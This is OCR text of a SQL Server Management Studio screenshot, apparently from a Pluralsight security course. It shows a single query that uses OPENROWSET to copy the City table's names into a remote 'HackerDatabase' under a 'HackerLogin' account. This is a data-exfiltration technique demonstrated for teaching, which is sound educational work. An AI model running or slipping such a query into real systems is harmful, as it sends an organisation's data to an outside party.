 SQLQuery9.sql - (local).SampleDatabase (TROY-PC\Troy (55))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug SQL Prompt Tools Window Help
New Query Email
SampleDatabase Execute Debug
SQL Source Control Tab History Add-ins SQL Search
SQLQuery9.sql - (l...(TROY-PC\Troy (55))*
Registered Servers
Object Explorer
Properties
1 INSERT INTO OPENROWSET(
2 'SQLOLEDB',
3 'driver=sql server;server=Troy-PC;database=HackerDatabase;uid=HackerLogin;pwd=password',
4 'SELECT Name FROM City_Hacked')
5 SELECT Name FROM City
100 %
Connected. (1/1) (local) (11.0 SP2) TROY-PC\Troy (55) SampleDatabase 00:00:00 0 rows
Ready Ln 5 Col 22 Ch 22 INS
pluralsight